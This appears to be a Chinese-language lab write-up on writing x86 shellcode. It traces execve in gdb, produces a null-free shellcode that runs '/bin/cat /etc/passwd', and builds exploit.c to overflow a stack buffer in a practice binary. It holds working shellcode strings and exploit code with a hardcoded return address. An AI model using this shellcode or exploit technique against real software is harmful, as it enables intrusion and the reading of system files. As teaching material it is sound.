gdb-study-2
实验要求
本文环境:
unbuntu 16.04 x86
0x00
编写shell程序:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| #include<stdio.h>
#include <unistd.h>
void foo()
{
char * name[3];
name[0] = "/bin/cat";
name[1] = "/etc/passwd";
name[2] = NULL;
execve(name[0], name, NULL);
}
int main(int argc, char * argv[])
{
foo();
return 0;
}
|
0x01

用gdb跟踪shell的运行,确定执行execve的系统功能调用号及其它寄存器的值:

调试并运行:


在此将进入内核的虚拟系统调用。反汇编__kernel_vsyscall,设置断点,继续执行直到sysenter指令。


因此,执行sysenter之前寄存器的值为: **eax保存execve的系统调用号11; ebx保存字符串name[0]=”/bin/cat”这个指针; ecx保存字符串数组name这个指针; edx为0。**
如果用相同的寄存器的值调用sysenter,则可以不调用execve函数, 也可以实现相同的目标。
0x02
用功能调用实现execve (shell_asm.c)。其中,%eax内存0xb,%ebx内存”/etc/cat”,%ecx内存”/etc/passwd”。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| #include<stdio.h>
#include <unistd.h>
void foo()
{
__asm__(
"mov $0x0,%edx ;"
"push %edx ;"
"push $0x7461632f ;"
"push $0x6e69622f ;"
"mov %esp,%ebx ;"
"push %edx ;"
"push $0x00647773 ;"
"push $0x7361702f ;"
"push $0x6374652f ;"
"mov %esp,%ecx ;"
"push %edx ;"
"push %ecx ;"
"push %ebx ;"
"mov %esp,%ecx ;"
"mov $0xb,%eax ;"
"int $0x80 ;"
);
}
int main(int argc, char * argv[])
{
foo();
return 0;
}
|
运行后发现和shell程序执行一样的功能。
接着使用objdump反汇编操作码,并将操作码字符串保存为shellcode。

shellcode如下:
1
| char shellcode[] = "\xba\x00\x00\x00\x00\x52\x68\x2f\x63\x61\x74\x68\x2f\x62\x69\x6e\x89\xe3\x52\x68\x73\x77\x64\x00\x68\x2f\x70\x61\x73\x68\x2f\x65\x74\x63\x89\xe1\x52\x51\x53\x89\xe1\xb8\x0b\x00\x00\x00\xcd\x80"
|
执行如下程序:(要加堆栈可执行)
1
2
3
4
5
| char shellcode[] = "\xba\x00\x00\x00\x00\x52\x68\x2f\x63\x61\x74\x68\x2f\x62\x69\x6e\x89\xe3\x52\x68\x73\x77\x64\x00\x68\x2f\x70\x61\x73\x68\x2f\x65\x74\x63\x89\xe1\x52\x51\x53\x89\xe1\xb8\x0b\x00\x00\x00\xcd\x80";
void main()
{
((void (*)())shellcode)();
}
|

虽然该shellcode能实现期望的功能,但shellcode中存在字符’\x00’ , 而’\x00’是字符串结束标志。由于shellcode是要作为字符串拷贝到缓冲区中去的,在’\x00’之后的代码将丢弃。因此,shellcode中不能包含’\x00’ 。
有两种方法避免shellcode中的’\x00’:
(1) 修改汇编代码,用别的汇编指令代替会出现机器码’\x00’的汇编 指令,比如用xor %edx,%edx代替mov $0x0,%edx。这种方法适合 简短的shellcode;
(2) 对shellcode进行编码,把解码程序和编码后的shellcode作为新的shellcode。
修改后的汇编代码为:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| #include<stdio.h>
#include <unistd.h>
void foo()
{
__asm__(
"xor %edx,%edx ;"
"push %edx ;"
"push $0x7461632f ;"
"push $0x6e69622f ;"
"mov %esp,%ebx ;"
"push %edx ;"
"push $0x64777373 ;"
"push $0x61702f2f ;"
"push $0x6374652f ;"
"mov %esp,%ecx ;"
"push %edx ;"
"push %ecx ;"
"push %ebx ;"
"mov %esp,%ecx ;"
"lea 0xb(%edx),%eax ;"
"int $0x80 ;"
);
}
int main(int argc, char * argv[])
{
foo();
return 0;
}
|

提取出有效shellcode为,运行一下也是成功的。
1
2
3
4
5
6
7
| #include<stdio.h>
#include <unistd.h>
char shellcode[] = "\x31\xd2\x52\x68\x2f\x63\x61\x74\x68\x2f\x62\x69\x6e\x89\xe3\x52\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63\x89\xe1\x52\x51\x53\x89\xe1\x8d\x42\x0b\xcd\x80";
void main()
{
((void (*)())shellcode)();
}
|
0x03
目标:利用0x02中构造的shellcode攻击 homework09 (见我github的re_files)。
首先用gdb看一下homework09。(注意要新建一个SmashSmallBuf.bin,否则调试时会出现错误)




由此可知,应该在largebuf+128处放置攻击代码的跳转地址,shellcode必须放在largebuf+128+4= largebuf+132之后的位置。为了让攻击串适用于较大一些的缓冲区,将其放在largebuf - ( strlen(shellcode) +1) 开始的位置。
构造exploit.c。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| #include<stdio.h>
#include <unistd.h>
#define SMALL_BUFFER_START 0xbfffeb7c
#define ATTACK_BUFF_LEN 1024
char shellcode[] = "\x31\xd2\x52\x68\x2f\x63\x61\x74\x68\x2f\x62\x69\x6e\x89\xe3\x52\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63\x89\xe1\x52\x51\x53\x89\xe1\x8d\x42\x0b\xcd\x80";
void ShellCodeSmashSmallBuf() {
char attackStr[ATTACK_BUFF_LEN];
unsigned long *ps;
FILE *badfile;
memset(attackStr, 0x90, ATTACK_BUFF_LEN);
strcpy(attackStr + (ATTACK_BUFF_LEN - strlen(shellcode) - 1), shellcode);
ps = (unsigned long *)(attackStr+128);
*(ps) = SMALL_BUFFER_START + 0x100;
attackStr[ATTACK_BUFF_LEN-1] = 0;
badfile = fopen("./SmashSmallBuf.bin", "w");
fwrite(attackStr, strlen(attackStr), 1, badfile);
fclose(badfile);
}
int main()
{
ShellCodeSmashSmallBuf();
return 0;
}
|

运行结果如下,可以看到,exploit.c对homework09进行了有效的攻击。
